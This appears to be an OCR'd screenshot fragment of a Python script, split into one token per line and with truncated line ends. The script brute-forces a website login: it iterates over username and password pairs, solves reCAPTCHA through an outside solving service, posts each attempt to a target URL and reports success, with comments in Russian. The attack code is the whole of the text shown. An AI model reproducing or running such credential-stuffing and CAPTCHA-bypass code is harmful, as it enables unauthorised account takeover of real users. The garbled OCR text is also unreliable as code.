
50
print
(
f
"Пробуем логин: {username}, пароль: {password
51
payload
=
{
52
"username"
:
username
,
53
"password"
:
password
,
54
"g-recaptcha-response"
:
captcha
_
token
# Токен о
55
}
56
response
=
requests
.
post
(
TARGET_URL
,
data
=
payload
)
57
58
if
"login successful"
in
response
.
text
.
lower
(
)
:
# У
59
print
(
f
"Успех! Логин: {username}, Пароль: {passw
60
return
True
61
else
:
62
print
(
"Неудача, пробуем дальше..."
)
63
return
False
64
65
def
main
(
)
:
66
for
username
,
password 
in
credentials
:
67
# Решаем CAPTCHA
68
captcha_token
=
solve_recaptcha
(
API_KEY
,
SITE_KE
69
if
captcha_token
:
70
# Пробуем логин
71
if
brute_force_login
(
username
,
password
,
cap
72
break
# Если успех, останавливаемся
73
else
:
74
print
(
"Не удалось решить CAPTCHA, пропускаем
75
continue
76
77
if
__name__
==
"__main__"
:
78
main
(
)